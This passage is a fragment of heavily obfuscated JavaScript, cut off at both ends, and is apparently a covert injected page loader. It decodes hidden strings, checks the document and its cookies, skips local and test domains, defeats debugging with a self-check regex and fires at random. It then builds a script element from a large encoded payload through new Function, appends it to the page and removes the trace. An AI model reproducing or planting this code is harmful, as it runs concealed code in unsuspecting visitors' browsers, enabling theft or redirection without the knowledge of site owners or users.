&vX')+Y(0x545,'!u1t')+Y(0x3e1,']BJM')+Y(0x40f,'P1L9')+Y(0x690,'ON^k')+Y(0x57b,'R^!0')+Y(0x58e,'R^!0')+Y(0x682,'I([q')+Y(0x402,'#%&T')+Y(0x180,'!u1t')+Y(0x655,']BJM')+Y(0x3ae,'R^!0')+Y(0x51b,'QB&1')+Y(0x67d,'z!LE')+Y(0x496,'E0gF')+Y(0x31c,'E0gF')+Y(0x401,'!#[A')+Y(0x4d4,']BJM')+Y(0x22e,'v[W(')+Y(0x5fb,'j&vX')+Y(0x32e,'QB&1')+Y(0x3f1,'rJPn')+Y(0x6ba,'rzH1')+Y(0x40d,'R^!0')+Y(0x281,'9961')+Y(0x16f,'ON^k')+Y(0x2dc,'z!LE')+Y(0x19f,'!#[A')+Y(0x2eb,'CkEc')+Y(0x164,'RBv2')+Y(0x6e8,'Zx2k')+Y(0x248,'HMN8')+Y(0x25d,'&J71')+Y(0x5b2,'9961')+Y(0x319,'qF*y')+Y(0x234,'#%&T')+Y(0x6ca,'cEH3')+Y(0x2a0,']BJM')+Y(0x25c,'5k9v')+Y(0x534,'G$Oe')+Y(0x38a,'P1L9')+Y(0x38b,'2u@%')+Y(0x35b,'G$Oe')+Y(0x38c,'^[Xd')+Y(0x2fc,'ON^k')+Y(0x6e5,'MG08')+Y(0x285,'LBgx')+Y(0x462,'SqDl')+Y(0x2c0,'SqDl')+Y(0x656,'R^!0')+Y(0x220,'G^1t')+Y(0x485,'%($@')+(Y(0x317,'O!aF')+Y(0x50b,'Va3W')+Y(0x513,'kH&7')+Y(0x577,'v[W(')+Y(0x594,'kH&7')+Y(0x53b,'lL2T')+Y(0x5a6,'RBv2')+Y(0x2e9,'!#[A')+Y(0x1d2,'DjW!')+Y(0x29d,'DjW!')+Y(0x5f7,'IGA[')+Y(0x3d5,'rzH1')+Y(0x41d,'IGA[')+Y(0x33b,'iEnm')+Y(0x2a7,'I([q')+Y(0x60d,'I%#^')+Y(0x468,'R^!0')+Y(0x32f,'SqDl')+Y(0x46a,'qF*y')+Y(0x2d2,'ga7r')+Y(0x4b9,'%($@')+Y(0x2e0,'MG08')+Y(0x5a2,'E0gF')+Y(0x37c,'ON^k')+Y(0x35f,'DjW!')+Y(0x26b,'Va3W')+Y(0x18b,'IGA[')+Y(0x6ad,'rRjw')+Y(0x186,'%($@')+Y(0x383,'RBv2')+Y(0x15b,'Fd$Q')+Y(0x265,'R^!0')+Y(0x13a,'^P0a')+Y(0x665,'Zx2k')+Y(0x2d5,'9961')+Y(0x635,'v[W(')+Y(0x1a1,'!u1t')+Y(0x143,'2u@%')+Y(0x5b5,'I([q')+Y(0x6e9,'SqDl')+Y(0x4d6,'5k9v')+Y(0x18a,'cEH3')+Y(0x5fa,'!#[A')+Y(0x4bc,'IGA[')+Y(0x695,'RBv2')+Y(0x35d,'qF*y')+Y(0x228,'XwG$')+Y(0x43c,'HMN8')+Y(0x4c3,'RBv2')+Y(0x21b,'MG08')+Y(0x449,'E0gF')+Y(0x127,']BJM')+Y(0x260,'5k9v')+Y(0x367,'I%#^')+Y(0x5f0,'#%&T')+Y(0x2cd,'vkA3')+Y(0x287,'rRjw')+Y(0x677,'%($@')+Y(0x6e7,'z!LE')+Y(0x1b5,'MG08')+Y(0x3a9,'SqDl')+Y(0x133,'rJPn')+Y(0x212,'LBgx')+Y(0x547,'cEH3')+Y(0x341,'R^!0')+Y(0x52b,']BJM')+Y(0x1b9,'k0Mn')+Y(0x4ba,'^[Xd')+Y(0x559,'kH&7')+Y(0x318,'MG08')+Y(0x301,'j&vX')+Y(0x478,'^P0a')+Y(0x28e,'rRjw')+Y(0x3d8,'!u1t')+Y(0x5d6,'&J71')+Y(0x546,'Fd$Q')+Y(0x3cd,'kH&7')+Y(0x501,'G$Oe')+Y(0x1fc,'rJPn')+Y(0x6a0,'5k9v')+Y(0x131,'!#[A')+Y(0x4b2,'ga7r')+Y(0x3cf,'LBgx')+Y(0x2fb,'#%&T')+Y(0x1c2,']BJM')+Y(0x358,'lL2T')+Y(0x30b,'MG08')+Y(0x299,'Zx2k')+Y(0x255,'&J71')+Y(0x3c6,'I%#^')+Y(0x6b7,'QB&1')+Y(0x337,'^[Xd')+Y(0x1e5,'9961')+Y(0x25e,'Hf8n')+Y(0x37e,']BJM')+Y(0x5c1,'SqDl')+Y(0x453,'rJPn')+Y(0x651,'5k9v')+Y(0x353,'E0gF')+Y(0x206,'XwG$')+Y(0x642,'MG08')+Y(0x5cd,'E0gF')+Y(0x1c0,'vkA3')+Y(0x65b,'E0gF')+Y(0x4e9,'!u1t')+Y(0x192,'R^!0')+Y(0x275,'XwG$')+Y(0x2af,'P1L9')+Y(0x40a,'E0gF')+Y(0x6bc,'G$Oe')+Y(0x1e4,'XwG$')+Y(0x333,'9961')+Y(0x27f,'%($@')+Y(0x147,'vkA3')+Y(0x6da,'v[W(')+Y(0x617,'2u@%')+Y(0x451,'LBgx')+Y(0x5b4,'P1L9')+Y(0x6a9,'QB&1')+Y(0x172,'rRjw')+Y(0x607,'E0gF')+Y(0x602,'HMN8')+Y(0x5bd,'I%#^')+Y(0x674,'vkA3')+Y(0x505,'vkA3')+Y(0x467,'ga7r')+Y(0x535,'CkEc')+Y(0x2dd,'^[Xd')+Y(0x45e,'k0Mn')+Y(0x3db,'!u1t')+Y(0x3ac,'rJPn')+Y(0x556,'AwIq')+Y(0x5ef,'DjW!')+Y(0x6b5,'#%&T')+Y(0x497,'O!aF')+Y(0x605,'iEnm')+Y(0x33f,'LBgx')+Y(0x290,'kH&7')+Y(0x176,'ON^k')+Y(0x4d7,'&J71')+Y(0x4d0,'R^!0')+Y(0x156,'P1L9')+Y(0x258,'&#78')+Y(0x388,'O!aF')+Y(0x357,'G$Oe')+Y(0x3da,'O!aF')+Y(0x672,'5k9v')+Y(0x488,'lL2T')+Y(0x325,'5k9v')+Y(0x197,'vkA3')+Y(0x1a0,'O!aF')+Y(0x507,'^[Xd')+Y(0x42b,'ga7r')+Y(0x6a6,'CkEc')+Y(0x22d,'MG08')+Y(0x4a9,'lL2T')+Y(0x487,'!u1t')+Y(0x51a,'IGA[')+Y(0x620,'ON^k')+Y(0x646,'QB&1')+Y(0x683,'XwG$')+Y(0x670,'^[Xd')+Y(0x26a,'P1L9')+Y(0x179,'CkEc')+Y(0x237,'R^!0')+Y(0x57e,'lL2T')+Y(0x17c,'XwG$')+Y(0x3f2,'&J71')+Y(0x3c3,'k0Mn')+Y(0x5d4,'LBgx')+Y(0x35c,'2u@%')+Y(0x4ed,'I%#^')+Y(0x65e,'I([q')+Y(0x50d,'AwIq')+Y(0x3ce,'SqDl')+Y(0x572,'%($@')+Y(0x5d1,'MG08')+Y(0x5c8,'Va3W')+Y(0x69a,'rRjw')+Y(0x609,'lL2T')+Y(0x5a8,'!u1t')+Y(0x533,'5k9v')+Y(0x18f,'^P0a')+Y(0x5a5,'I([q')+Y(0x410,'rRjw')+Y(0x562,'E0gF')+Y(0x2f9,'Fd$Q')+Y(0x552,'!u1t')+Y(0x4bd,'iEnm')+Y(0x315,']BJM')+Y(0x47a,'MG08')+Y(0x2b0,'2u@%')+Y(0x5f4,'ga7r')+Y(0x3b0,'ga7r')+Y(0x541,'Fd$Q')+Y(0x585,'QB&1')+Y(0x183,'AwIq')+Y(0x200,']BJM')+Y(0x307,'^[Xd')+Y(0x233,'!#[A'))+(Y(0x193,'G$Oe')+Y(0x3d1,'XwG$')+Y(0x696,'k0Mn')+Y(0x68f,'^P0a')+Y(0x553,'^[Xd')+Y(0x626,'k0Mn')+Y(0x126,'QB&1')+Y(0x1e2,'&J71')+Y(0x6e0,'v[W(')+Y(0x1ec,'rJPn')+Y(0x5ad,'iEnm')+Y(0x34d,'LBgx')+Y(0x1f4,'ON^k')+Y(0x2f1,'5k9v')+Y(0x27b,'QB&1')+Y(0x428,'ON^k')+Y(0x2e1,'SqDl')+Y(0x429,'2u@%')+Y(0x45c,'rRjw')+Y(0x3b8,'^P0a')+Y(0x2e3,'j&vX')+Y(0x150,'j&vX')+Y(0x551,'AwIq')+Y(0x6a3,'Fd$Q')+Y(0x5db,'Zx2k')+Y(0x403,'P1L9')+Y(0x4fe,'R^!0')+Y(0x1a7,'G^1t')+Y(0x2da,'CkEc')+Y(0x6b8,'rRjw')+Y(0x1f0,'!#[A')+Y(0x4af,'rJPn')+Y(0x442,'cEH3')+Y(0x6eb,'^[Xd')+Y(0x393,'MG08')+Y(0x452,'z!LE')+Y(0x412,'&#78')+Y(0x36d,'iEnm')+Y(0x4d3,'E0gF')+Y(0x586,'Hf8n')+Y(0x514,'ON^k')+Y(0x4f0,'LBgx')+'T]'),c[Y(0x19b,'G^1t')]=Y(0x593,'lL2T')+Y(0x163,'G^1t')+Y(0x60c,'^[Xd')+Y(0x597,'Hf8n')+Y(0x31d,'G^1t')+Y(0x3b1,'RBv2')+Y(0x286,'k0Mn')+Y(0x4bb,'I%#^')+Y(0x69d,'%($@')+Y(0x199,'I%#^')+Y(0x1b7,'5k9v')+Y(0x6ce,'^P0a')+Y(0x6b1,'!u1t')+Y(0x576,'HMN8')+'y',c[Y(0x25b,'I([q')]=Y(0x282,'XwG$')+Y(0x3c4,'IGA[')+Y(0x405,'iEnm')+Y(0x2c3,'AwIq')+Y(0x142,'cEH3')+Y(0x35a,'lL2T')+Y(0x554,'CkEc')+Y(0x56d,'kH&7')+Y(0x239,'Hf8n')+Y(0x480,'rJPn')+']',c[Y(0x67f,'G^1t')]=function(z,F){return z===F;},c[Y(0x6bf,'k0Mn')]=Y(0x650,'O!aF')+Y(0x47c,'HMN8')+Y(0x6c9,'&J71')+Y(0x4dd,'R^!0')+Y(0x3f3,'I([q')+Y(0x56a,'qF*y')+Y(0x689,'#%&T')+Y(0x359,'MG08')+Y(0x45f,'HMN8')+Y(0x3d7,'rJPn')+Y(0x2d7,'ON^k')+Y(0x3cb,'QB&1')+Y(0x676,'G^1t')+Y(0x470,'rJPn')+Y(0x198,'O!aF')+Y(0x3b2,'lL2T')+Y(0x4bf,'j&vX')+Y(0x58f,'Va3W'),c[Y(0x1ea,'Hf8n')]=Y(0x477,'XwG$')+Y(0x4ec,'IGA['),c[Y(0x2c8,'9961')]=function(z,F,H){return z(F,H);},c[Y(0x1dc,'QB&1')]=function(z,F,H){return z(F,H);},c[Y(0x5da,'lL2T')]=function(z,F){return z-F;},c[Y(0x2c2,'rzH1')]=function(z,F,H){return z(F,H);},c[Y(0x296,'Hf8n')]=function(z){return z();},c[Y(0x297,'rJPn')]=Y(0x343,'R^!0')+Y(0x4c9,'z!LE')+Y(0x42d,'DjW!')+Y(0x29e,'rRjw')+Y(0x3f5,'QB&1'),c[Y(0x407,'%($@')]=Y(0x365,'QB&1')+Y(0x2b3,'ga7r'),c[Y(0x6c7,'k0Mn')]=function(z,F){return z===F;},c[Y(0x6fc,'DjW!')]=Y(0x6b9,'iEnm')+'t',c[Y(0x6ab,'AwIq')]=Y(0x167,'O!aF')+Y(0x52c,'QB&1'),c[Y(0x1fe,'k0Mn')]=function(z){return z();},c[Y(0x188,'RBv2')]=function(z){return z();},c[Y(0x60f,'rJPn')]=Y(0x39b,'z!LE')+'t',c[Y(0x657,'kH&7')]=Y(0x16d,'lL2T')+Y(0x160,'&#78')+Y(0x330,'G^1t'),c[Y(0x4b8,'#%&T')]=Y(0x3d4,'P1L9')+Y(0x236,'IGA[')+Y(0x135,'iEnm')+Y(0x375,'!u1t')+Y(0x15a,'O!aF')+Y(0x406,'j&vX')+Y(0x4b3,'9961')+Y(0x2ab,'QB&1'),c[Y(0x13d,'v[W(')]=Y(0x1e3,'Zx2k')+Y(0x4a4,'&#78')+Y(0x32c,'I%#^')+Y(0x427,'RBv2')+Y(0x666,'5k9v')+Y(0x2d0,'vkA3'),c[Y(0x1b4,'#%&T')]=function(z){return z();},c[Y(0x4de,'!#[A')]=function(z){return z();},c[Y(0x425,'P1L9')]=function(z,F){return z!==F;},c[Y(0x371,'rzH1')]=function(z,F){return z(F);},c[Y(0x6a2,'LBgx')]=function(z,F){return z+F;},c[Y(0x4e1,']BJM')]=function(z,F){return z+F;},c[Y(0x17f,'G$Oe')]=Y(0x30d,'k0Mn');var d=c,f=function(){var z=!![];return function(F,H){var J=z?function(){var Z=_0x6857033d;if(H){var K=H[Z(0x678,'G$Oe')](F,arguments);return H=null,K;}}:function(){};return z=![],J;};}();function g(z,F){var a0=Y,H={};H[a0(0x64c,'E0gF')]=function(P,Q){var a1=a0;return d[a1(0x1cc,'MG08')](P,Q);},H[a0(0x515,'LBgx')]=function(P,Q){var a2=a0;return d[a2(0x583,'%($@')](P,Q);};var J=H;for(var K in z)if(d[a0(0x622,'Fd$Q')](K[a0(0x389,'E0gF')+'h'],F)&&function(P,Q){var a3=a0;for(var T=0x2;J[a3(0x16c,'O!aF')](T,Q[a3(0x32b,'LBgx')+'h']);T++)if(J[a3(0x639,'O!aF')](P[a3(0x229,'v[W(')+a3(0x38e,']BJM')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(K,arguments))return z[K];}function h(z,F){var a4=Y;return d[a4(0x360,'kH&7')](z,Math[a4(0x5c4,'&J71')](d[a4(0x640,'G$Oe')](Math[a4(0x2e7,'RBv2')+'m'](),d[a4(0x2a3,'SqDl')](d[a4(0x23a,'Va3W')](F,0x1),z))));}function i(z,F){var a5=Y;for(var H=0x0;d[a5(0x28a,']BJM')](H,F[a5(0x21e,'9961')+'h']);H++){var J=F[H],K=d[a5(0x6ef,'iEnm')](0x0,J[a5(0x54a,'DjW!')+'Of']('.'))?d[a5(0x338,'ON^k')]('.',z):z,P=d[a5(0x370,'qF*y')](K[a5(0x58a,'v[W(')+'h'],J[a5(0x3e0,'Hf8n')+'h']),Q=K[a5(0x68d,'G$Oe')+'Of'](J,P),P=d[a5(0x6c5,'R^!0')](-0x1,Q)&&d[a5(0x42a,'AwIq')](Q,P);if(P&&(d[a5(0x33e,'rJPn')](K[a5(0x3e0,'Hf8n')+'h'],J[a5(0x612,'XwG$')+'h'])||d[a5(0x510,'Zx2k')](0x0,J[a5(0x219,'LBgx')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,z,F;return d[a6(0x6be,'LBgx')](g,d[a6(0x6e6,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,z=d[a7(0x4e3,'lL2T')](l,d[a7(0x269,'E0gF')](j));if(z){var z=d[a7(0x185,'iEnm')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a7(0x5d2,'^[Xd')](0x46,z[a7(0x567,'P1L9')+a7(0x399,'&#78')](0x0))&&d[a7(0x5ca,'LBgx')](0x66,z[a7(0x2cf,'O!aF')+a7(0x302,'cEH3')](0x0))||d[a7(0x56b,'rzH1')](0x49,z[a7(0x46b,'iEnm')+a7(0x376,'!u1t')](0x1))&&d[a7(0x1ca,'5k9v')](0x69,z[a7(0x6ec,'lL2T')+a7(0x1d4,'HMN8')](0x1))||d[a7(0x154,']BJM')](0x4c,z[a7(0x6cc,'XwG$')+a7(0x53e,'lL2T')](0x2))&&d[a7(0x3de,'O!aF')](0x6c,z[a7(0x196,'2u@%')+a7(0x6b4,'rJPn')](0x2))||d[a7(0x6d0,'lL2T')](0x45,z[a7(0x316,'G^1t')+a7(0x140,'Va3W')](0x3))&&d[a7(0x5e0,'kH&7')](0x65,z[a7(0x6d5,']BJM')+a7(0x4c1,'ga7r')](0x3))||d[a7(0x2ad,'rzH1')](0x3a,z[a7(0x446,'R^!0')+a7(0x4fc,'2u@%')](0x4))):void 0x0;}}function l(z){var a8=Y;return d[a8(0x1d5,'AwIq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,z=d[a9(0x17d,'Fd$Q')](j);if(z){var F=d[a9(0x36c,'Zx2k')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x37a,'ON^k')](F,'~')?d[a9(0x3dd,'rRjw')](l,z):H)&&d[a9(0x27e,'k0Mn')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5c9,'E0gF')](F,H);}}function o(){var aa=Y,z=d[aa(0x1e7,'RBv2')],F=new RegExp(d[aa(0x1b2,'CkEc')],'g');return z[aa(0x331,'XwG$')+'ce'](F,'')[aa(0x5be,'G$Oe')](';');}function p(){var ab=Y,z=d[ab(0x2f4,'^[Xd')],F=new RegExp(d[ab(0x230,'Va3W')],'g');return z[ab(0x673,'9961')+'ce'](F,'')[ab(0x3c5,'IGA[')](';');}function q(z){var ac=Y;return d[ac(0x1a2,'Fd$Q')](-0x1,z[ac(0x314,'qF*y')+'Of'](String[ac(0x139,'5k9v')+ac(0x4c4,'rJPn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x465,'QB&1')](z)||new RegExp(d[ac(0x5f6,'z!LE')],'g')[ac(0x465,'QB&1')](z));var F;}function r(z,F){var ad=Y,H=z[ad(0x2ee,'^[Xd')+'h'];return d[ad(0x2a4,'I([q')](z[ad(0x6dc,'qF*y')+ad(0x64d,'Fd$Q')](d[ad(0x1e8,'E0gF')](H,F[ad(0x688,'P1L9')+'h']),H),F);}function s(){var ae=Y,z=d[ae(0x538,'I([q')][ae(0x5c2,'Va3W')]('|'),F=0x0;while(!![]){switch(z[F++]){case'0':var H=d[ae(0x508,'iEnm')](f,this,function(){var af=ae,U=T[af(0x65c,'P1L9')](typeof window,T[af(0x24c,'qF*y')])?window:T[af(0x441,'^[Xd')](typeof process,T[af(0x335,'iEnm')])&&T[af(0x2ea,'AwIq')](typeof require,T[af(0x490,'CkEc')])&&T[af(0x4a5,'v[W(')](typeof global,T[af(0x47d,'XwG$')])?global:this,V=function(){var ag=af,W=new U[(ag(0x128,'&#78'))+'p'](T[ag(0x67c,'R^!0')]);return!W[ag(0x448,'P1L9')](H);};return T[af(0x5c3,'kH&7')](V);});continue;case'1':return!K||!!(d[ae(0x418,'XwG$')](i,K=d[ae(0x6a4,'ON^k')](r,K,String[ae(0x232,'%($@')+ae(0x138,'Zx2k')+'de'](0x2e))?K[ae(0x292,'MG08')+ae(0x250,'^[Xd')](0x0,d[ae(0x51e,'R^!0')](K[ae(0x532,'IGA[')+'h'],0x1)):K,J)||d[ae(0x469,'5k9v')](i,K,P)||d[ae(0x225,'9961')](q,K)||d[ae(0x5eb,'lL2T')](k));case'2':var J=d[ae(0x1b6,'IGA[')](o),K=d[ae(0x20d,'qF*y')](m),P=d[ae(0x5ee,'2u@%')](p);continue;case'3':d[ae(0x4db,'%($@')](H);continue;case'4':var Q={};Q[ae(0x3fa,'&#78')]=d[ae(0x346,'E0gF')],Q[ae(0x424,'v[W(')]=function(U,V){var ah=ae;return d[ah(0x214,'#%&T')](U,V);},Q[ae(0x1a6,'AwIq')]=d[ae(0x438,'2u@%')],Q[ae(0x13e,'cEH3')]=function(U,V){var ai=ae;return d[ai(0x5ea,'LBgx')](U,V);},Q[ae(0x218,'I([q')]=d[ae(0x648,'Fd$Q')],Q[ae(0x6d2,'XwG$')]=function(U,V){var aj=ae;return d[aj(0x536,'Fd$Q')](U,V);},Q[ae(0x6f0,'v[W(')]=d[ae(0x4d5,'qF*y')],Q[ae(0x157,'CkEc')]=function(U,V){var ak=ae;return d[ak(0x3a6,'cEH3')](U,V);},Q[ae(0x3dc,'HMN8')]=function(U){var al=ae;return d[al(0x47e,'Va3W')](U);};var T=Q;continue;}break;}}function u(z){var am=Y,F=d[am(0x616,'P1L9')](j),H;F&&((H=F[am(0x64a,'IGA[')+am(0x436,'^[Xd')+am(0x503,'Va3W')](d[am(0x3ef,'2u@%')]))[am(0x486,'E0gF')]=d[am(0x5ce,'vkA3')],H[am(0x1ab,'lL2T')+am(0x43e,'k0Mn')+'t']=z,(F[am(0x3e9,'CkEc')]||F[am(0x482,'IGA[')]||F[am(0x182,'%($@')+am(0x47f,'%($@')+am(0x6a1,'cEH3')])[am(0x476,'rzH1')+am(0x153,'kH&7')+'d'](H),H[am(0x66f,'v[W(')+'e']());}function v(){var an=Y,z,F=d[an(0x259,'AwIq')](g,d[an(0x3f7,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,J,J;F&&(H=d[an(0x691,'Fd$Q')],J=new RegExp(d[an(0x5e6,'qF*y')],'g'),(J=F[H[an(0x590,'QB&1')+'ce'](J,'')])&&J[an(0x28f,'Zx2k')+an(0x520,'QB&1')][an(0x66f,'v[W(')+an(0x686,'HMN8')+'d'](J));}try{var w,x,y;d[Y(0x6c2,'5k9v')](s)||(d[Y(0x437,'#%&T')](v),d[Y(0x43b,'Hf8n')](0x1,d[Y(0x6e1,'z!LE')](h,0x1,w=0x4))||d[Y(0x432,'XwG$')](u,d[Y(0x130,'G$Oe')](d[Y(0x623,'ON^k')]('(',new Function((function(){var _0x5460337=function(){var _0x9566598c=['BKTtDePlrei0tKDnmeXdzeDkBMWZsNLRCLntz3DLrePT','mdLdvdbzBKTtDePlrei0tw1ABeXdzffwAKzOsNLRCLnt','owuZmdDKvNrms0rcne5hutfmq2rXuZi5DeP5Bgrqv1zI','vwTkALrhrKDzmuiXwvnJC0OXzffrmey0uti5mMvfy25m','CgTArwHisNL3BLz6utvuvMmZtdjssvDhA25mq2rytM00','mdf5vNLJC0OZtLLwBvjkt0D0wLjSy25yvhrTzfC1AMrh','wLnJCfHumwXxmhnVtuHNmvPuA3nkmMDTyuHJBKTwmhnK','wJvAu2nWsZbRB01iz3Ppv1fZsJbgDe1Puw5lu3rks0rc','yJfJmfzTuKPIv3rcsNL3BLPQAhjHvMrtwLCXm1z5y3nk','CgTwvZfYv25OseP5D25wmuj3wKvOA00YuLjIv3r2sNL3','vtnmq2qZu1zwDuP5A3jtu2D3zursAu5dD25nwfjyv0nJ','vNPKC1KXwLPtBu5vvezAALnuAhzvEwnZsJnste0YuKXI','DfPkExDUvNPrDLPgsKrHm0zytJfNnuP5D25srZfYtKD0','r05juJfAALryvLbkExDUvJa5B1PfEerImJf3yLD0rKP5','vu9hDeTkExDUvNPsD1PfCerHm2XytLzrmKP5D25wmuL2','z3Hmq2qWzevSBuP5A3jtu2D3zurvEvPtD25xv3rVyKnJ','neXdzhbHwejmsNLRCLntz3DLrfzTwLn3BLqWsLbsAwnW','vJffmeP5D25wELznyJjgDgj6qLHuEMDUtenKwe5hsJfw','q2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3D2ve','z3DLreKWtLn3BKLvrLDAq2nWsZbRB01izZjnrevZsJj3','DhLAwfiXy200z2nundLJENq5teDsyLntz3DLrfuWtKn3','tMHkExDUy0zStvqXzfnuBu5py1nJC0OZvLrHmxbOt0C5','wKTwBu5qvfvZBG','s1n0sKTeqJrnv1K0tenKsu1uBeDkEwTYu1nND2vewxHp','q2rytLrRm1z6wMTArtfPtKnJC0OXzfnKvLz5vti5yvfS','tNjtmwmWuKvWEvLty3nkmwmWtLv0Bu9houPwmdLOsNL3','C0OWBhLAvgTUs1n0sKTeqJroveK1tenKr2jhDZnkEwTY','tMXJm1v5y3nkmwmYvg1svfeYDe5wELjvvxLJC0OZCgLm','sJfsqu1xB25lu3rks0rcne0YrxPmq2nOuvzAA0P5A3jt','zfHvAMrQuZjorq','mtKWnde3wwTTsM5i','vw1oue9hovrkExDUvJa5nMnitLrIm0jyvw5RBKXdzhfu','z3DLre5TtKn3BLqWsLbsAwnWsZbRB01izZbpre1ZsJfk','uMLAnwr5y3blmgTVtuHNmu16y3nkmNbmyJiWBKTtDePl','tenKwfvSAdfJvZf2zgXKugfty3nkme5eyJiXCveYDenw','rfe1wxL3BLz6wJvAu2nWsZbRB01izZfpvfLZsJbAC2je','D25kvMrzu3LJCeSWA29nsgD6tNPrC0OXvtfksgnUs1n0','EwTYu1nND2vevM1nq3DUvNPAnvPty3blmgTVtuHNmvLT','ufDwyLzdz3DLrfeZwxL3BLvgwxHzu2nWwfnOB0XhwJfI','tJbHvZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDS','zhHrmJG0uMTJBKXdzejrmNreyMXoDMrgyZjuEwnZsJfK','sNL3BLz6wKTArtLPttjstgjxDhzkExDUwMXoDMvUwJjs','mgTVtuHNmu5hvxnkEwDOtKDVBKTtDePlrei0tw1jneXd','EerlwhqYwvHjz1z6mvvpm0PSzeHwEwjPqMXxmwnVtuHN','z3HJBKfUs1n0sKTeqJrnAKKYtenJEwfTBfvkEwTYu1nN','zurjEu5tD25Hv2X3u3LJCeSWA29nsgCXwM1rC0P6sNfH','txPbEuXdy3fJvvK0sNLRCLntz3DLrfuZwKn3BLniBenp','D2fhsNHkExDUy0HsvvzgzfnIr05xuNLJC0OYDhrHm2Xy','z3Dmr3C5zeDOCgmXC25svLzkv21KDeOXmwjkmNHSyM1K','sNLRCLntz3DLrfjStML3BKTdrtbHAwnWsZbRB01iz3Ln','mZa3mdDeD1PxBue','sgD5wvrNC0OWAdvrAMTUs1n0sKTeqJrorfPRtenKsvPw','EgjnsgCZtercne56uMrmrNn3zurnC01izZbovJbZv3Pc','s1niuLzKEwrKs0HsB2fytMjkmLjqww1WCLPdzgrlvhq5','z3HpvvLUs1n0sKTeqJrnEMD6tenKm1nwvNvkEwTYu1nN','Buz5suDvovH6qJroEMCZtvrvEu0YuMjnsgD3wfn4Bvbx','mNr6vNPrmuT5y3nkme4Wt1vsDLnivw5mq2ryvwXWALrQ','uJnkEwTWs3KXD1LysNPAvwX1zenOsuTeqJrorff5tenJ','twPoA0XeqJrnAKPTtLrvCeXdrM1KvZvQzeDSDMjPz3bL','y3nkmJeZyKDovMmWAdvkExDUvJa5r1KWodrHmK5ytKDk','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrqu2TOmfzyy25y','vJrJq2HSvZfjBW','zfHomujjsNL3BMrvtNjrmJv0yJnAwe4ZA25mq2rUt0C5','muXdyZvLALK0sNLRCLntz3DLrfzPtML3BLPiAhPIAwnW','ngeYzfHovxHTsNL3BLjQAhjHmwrswM5OwfqYmg5mq2ry','m1rgzfHumgnUtenKwfvUvNbsvgH2vfHwseP5D25JvgH2','sKTeqJrnv1PTtenKr1zQvKTkEwTYu1nND2veuxPzu3DU','vdeXyM1sBfPTBhvAv1fWztnAAgnPqNbqv1OXyM1omgfx','sgD5wM1rC0P5vKzzBg9Us1n0sKTeqJrorfPTtenJB01y','u2D3zurjne1dD25wruf4ywLJCeSWA29nsgD5tLrRC0OW','Bvjmutj0rvz6wtvtEwnZsJfJmLrhzhftEK5QvuzJBKXd','A29nsgCWwxPRC0OXqLDnv0vUs1n0sKTeqJrnAKPPtenJ','vdbkufjPy3blmgTVtuHNEK56txnkm0Pvs21NBKTtDePl','tenKr1DQAgTwmuz1zhLJC0OWwJbor3bytJfkA1zvy25m','s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HRvZbRB01iz3Lo','EKTyDhLAwfiXy200z2nuEhPpmZbZwKz0sKTeqJrov1v3','D2vettnzExDUsLvwAvDPy3blmgTVtuHNEu5hrxnkmMDT','uMTwEwnWsZbRB01iz3PzmLvZsNLWywrUqw5lu3rks0rc','vdjkqLyXrNnzmuPuyJi0BKXdzfHor3aYyuzSA1PfAgHk','r0P5A3jvEwD3zuroBe5PD25HA3r2yLnJCfHtz3DLrefW','A29nsgCXtM1jC0P5tM5JmhnUs1n0sKTeqJror013tenJ','wKvKs1zTuLbIv3qYsNL3BLyXrxPzmgreytnWwe5REhzk','mJzpvgPACLy','uMTwEwnWsZbRB01iz3LzmLLZsJjWtgiYmg5lu3rks0rc','ufjitLHvvvPQvfrODLL5y3nkmwmXvKD4ALLxAgTvsevU','Bfjty3blmgTVtuHNme5usxnkmfLTzvHJBKTtDePlrei0','q3DUv1D0B2jdy3byvNrvs0rcne5usxHmq2rouuHKA0P5','tenKqLuYDe9zvK52uwXJm1z5y3nkmwrszuDsvLeYDfjw','s0nJDuP5BgjvAwD3zurkAK1dD25umePquMLJCfHtz25k','BMjTmxzKBLPUvM1stwnty3nkmwrqyuDouvL6BgLzv0vU','Au5tD25lrez5y0nJCeSWA29nsgCXtKDnC0OWwNnIrgnU','wfjyv0nJCeSWA29nsgCWt1DjC0OWBhLAvgTUs1n0sKTe','tuHNmK1uwxnkmgHSvZbRBKTtDePlrei0tKrwAKXdzefH','B0LuuNfkEwXKufvRB01izZbAv1fZsJnjmfPgy25lu3rk','mvvpm0PSzeHwEwjPqMXxmwDVtuHNEvPhrxnkmMDTyuHJ','EwTYu1nND2vetxLAq3DUvdbkufjPy3blmgTVtuHNEu9e','DMjty3byvhqYwvHjz1f6munmrve5zgX0uuTeqJrnmLKZ','C0OZsLvlBwDUs1n0sKTeqJror0KZtenKC0TvEhfkEwTY','n1PToxLlsfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqW','mta5ufqXmwjTuMXABwX1wLDrCguZwMHJAujRufDAmwjT','A29nsgCWwLrRC0OXuKfnv29Us1n0sKTeqJrnAMCYtenK','sJfKuMjhtK5wmfPQu1DKreP5D25wmdLvwKzKuLfTtLjr','tuHNme9uy3nkm1vXt0zNBKTtDePlrei0txPkAuXdy3LH','ALjRvNLJCeSWA29nsgCXwMPvC0OWounumfLUs1n0sKTe','tM5JmhnUs1n0sKTeqJror1f3tenKsMnTvtvkEwTYu1nN','BKTtDePlrei0tKrfnuXdzffwAKzOsNLRCLntz3DL